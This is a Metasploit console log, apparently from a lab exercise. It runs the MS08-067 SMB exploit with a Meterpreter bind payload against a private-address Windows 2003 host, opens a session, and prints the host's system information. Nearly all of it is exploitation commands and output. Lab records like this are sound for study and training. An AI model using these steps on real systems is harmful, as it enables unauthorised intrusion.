 msf5 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.52.141
rhost ⇒ 192.168.52.141
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (127.0.0.1 → 192.168.52.141:4444) at 2020-10-09 17:40:59 +0800
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : ROOT-TVI862UBEH
OS              : Windows .NET Server (5.2 Build 3790).
Architecture    : x86
System Language : en_US
Domain          : GOD
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >